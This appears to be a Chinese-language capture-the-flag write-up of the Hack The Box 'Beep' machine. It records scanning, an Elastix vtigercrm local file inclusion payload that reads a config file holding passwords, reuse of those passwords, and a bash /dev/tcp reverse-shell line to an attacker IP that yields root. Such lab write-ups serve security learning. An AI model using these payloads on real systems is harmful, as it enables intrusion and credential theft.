Scanning and Enumeration:
nmap:

┌──(root💀kali)-[~] └─# nmap -sC -sV 10.10.10.7 PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 4.3 (protocol 2.0) | ssh-hostkey: | 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA) |_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA) 25/tcp open smtp Postfix smtpd |_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN 80/tcp open http Apache httpd 2.2.3 |_http-server-header: Apache/2.2.3 (CentOS) |_http-title: Did not follow redirect to https://10.10.10.7/ 110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 |_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug) |_pop3-capabilities: APOP AUTH-RESP-CODE RESP-CODES IMPLEMENTATION(Cyrus POP3 server v2) USER LOGIN-DELAY(0) TOP PIPELINING UIDL EXPIRE(NEVER) STLS |_ssl-cert: ERROR: Script execution failed (use -d to debug) |_ssl-date: ERROR: Script execution failed (use -d to debug) |_sslv2: ERROR: Script execution failed (use -d to debug) |_tls-alpn: ERROR: Script execution failed (use -d to debug) 111/tcp open rpcbind 2 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2 111/tcp rpcbind | 100000 2 111/udp rpcbind | 100024 1 876/udp status |_ 100024 1 879/tcp status 143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 |_sslv2: ERROR: Script execution failed (use -d to debug) |_imap-ntlm-info: ERROR: Script execution failed (use -d to debug) |_imap-capabilities: IMAP4 Completed OK LISTEXT THREAD=ORDEREDSUBJECT ATOMIC X-NETSCAPE MAILBOX-REFERRALS LIST-SUBSCRIBED IMAP4rev1 RENAME RIGHTS=kxte CATENATE URLAUTHA0001 IDLE ANNOTATEMORE CONDSTORE THREAD=REFERENCES SORT=MODSEQ QUOTA SORT BINARY NO ACL MULTIAPPEND LITERAL+ CHILDREN NAMESPACE STARTTLS UIDPLUS ID UNSELECT |_ssl-date: ERROR: Script execution failed (use -d to debug) |_ssl-cert: ERROR: Script execution failed (use -d to debug) |_tls-alpn: ERROR: Script execution failed (use -d to debug) |_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug) 443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS)) |_http-server-header: Apache/2.2.3 (CentOS) | ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=-- | Not valid before: 2017-04-07T08:22:08 |_Not valid after: 2018-04-07T08:22:08 |_ssl-date: 2021-12-30T02:35:35+00:00; +1h14m41s from scanner time. | http-robots.txt: 1 disallowed entry |_/ |_http-title: Elastix - Login page 993/tcp open ssl/imap Cyrus imapd |_imap-capabilities: CAPABILITY 995/tcp open pop3 Cyrus pop3d |_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug) |_ssl-known-key: ERROR: Script execution failed (use -d to debug) |_sslv2: ERROR: Script execution failed (use -d to debug) |_ssl-cert: ERROR: Script execution failed (use -d to debug) |_ssl-date: ERROR: Script execution failed (use -d to debug) |_tls-alpn: ERROR: Script execution failed (use -d to debug) 3306/tcp open mysql MySQL (unauthorized) |_ssl-cert: ERROR: Script execution failed (use -d to debug) |_sslv2: ERROR: Script execution failed (use -d to debug) |_tls-alpn: ERROR: Script execution failed (use -d to debug) |_ssl-date: ERROR: Script execution failed (use -d to debug) |_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug) 4445/tcp open upnotifyp? 10000/tcp open http MiniServ 1.570 (Webmin httpd) |_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1). Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com
發現22,25,80,110,111,143,443,993,995,3306,4445,10000
當中比較值得注意的port 10000,它是一個webmin server
但是用幾組弱密碼之後都無法登入,先把頁面留著之後可能會用到。
gobuster:
┌──(root💀kali)-[~] └─# gobuster dir --url https://10.10.10.7 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: https://10.10.10.7 [+] Method: GET [+] Threads: 50 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2021/12/29 20:26:28 Starting gobuster in directory enumeration mode =============================================================== /images (Status: 301) [Size: 310] [--> https://10.10.10.7/images/] /help (Status: 301) [Size: 308] [--> https://10.10.10.7/help/] /themes (Status: 301) [Size: 310] [--> https://10.10.10.7/themes/] /modules (Status: 301) [Size: 311] [--> https://10.10.10.7/modules/] /mail (Status: 301) [Size: 308] [--> https://10.10.10.7/mail/] /admin (Status: 301) [Size: 309] [--> https://10.10.10.7/admin/] /static (Status: 301) [Size: 310] [--> https://10.10.10.7/static/] /lang (Status: 301) [Size: 308] [--> https://10.10.10.7/lang/] /var (Status: 301) [Size: 307] [--> https://10.10.10.7/var/] /panel (Status: 301) [Size: 309] [--> https://10.10.10.7/panel/] /libs (Status: 301) [Size: 308] [--> https://10.10.10.7/libs/] /recordings (Status: 301) [Size: 314] [--> https://10.10.10.7/recordings/] /configs (Status: 301) [Size: 311] [--> https://10.10.10.7/configs/] /vtigercrm (Status: 301) [Size: 313] [--> https://10.10.10.7/vtigercrm/]
發現許多額外的服務,但是都需要帳號密碼才能使用。
searchsploit Elastix -> Elastix 2.2.0 – ‘graph.php’ Local File Inclusion
https://www.exploit-db.com/exploits/37637
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action

看起來LFI漏洞是真實存在的,我會先搜尋裡面有沒有我需要的資訊,例如password,pass…etc
FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE
當中找到這兩組密碼,來測試看看剛剛那些需要密碼的服務!!
帳號可以試試看root或是admin
exploit:



admin,vtigercrm,webmin全部都有辦法登進去

再找找有沒有辦法上傳檔案或是執行命令來拿到shell
/bin/bash -l > /dev/tcp/10.10.14.3/8787 0<&1 2>&1



成功取得root!!
各位在嘗試的過程中如果有發生命令明明有執行但是卻沒有接收到reverse shell的狀況
可以更換port號試試看,有時候可能發生port衝突的狀況
另外也發現可以更改root的密碼再用ssh登入進去!

但是這台機器的ssh有秘鑰交換diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1 的問題
ssh -o KexAlgorithms=diffie-hellman-group1-sha1 [email protected]
Reflections:
在解這題的時候過程中碰到滿多指令上的意外,例如使用gobuster掃描網站因為這個網站有https就必須使用 -k
以及ssh金鑰問題,這是我之前沒有碰過這問題,經過這題讓我的經驗 ++
也可以參考ippsec的解答影片,內容相當豐富!!